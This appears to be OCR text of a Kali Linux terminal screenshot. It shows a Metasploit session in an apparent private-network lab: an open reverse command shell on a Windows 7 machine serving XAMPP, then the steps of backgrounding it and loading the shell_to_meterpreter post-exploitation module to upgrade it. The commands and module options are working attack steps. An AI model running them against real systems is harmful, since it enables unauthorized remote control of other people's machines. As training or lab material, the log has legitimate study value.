 1 2 3 4 6:33
root@kali: ~
File Actions Edit View Help
[*] Command shell session 1 opened (192.168.204.129:41429 → 192.168.204.130:8888 ) at 2024-01-24 06:29:12 -0500
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>background
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions
Active sessions
Id  Name  Type  Information  Connection
1  shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros...  192.168.204.129:41429 → 192.168.204.130:8888  (192.168.204.130)
msf6 exploit(multi/handler) > use post/
Display all 396 possibilities? (y or n)
msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name  Current Setting  Required  Description
HANDLER  true  yes  Start an exploit/multi/handler to receive the connection
LHOST  no  IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT  4433  yes  Port for payload to connect to.
SESSION  yes  The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
Id  Name  Type  Information  Connection
1  shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros...  192.168.204.129:41429 → 192.168.204.130:8888  (192.168.204.130)
msf6 post(multi/manage/shell_to_meterpreter) >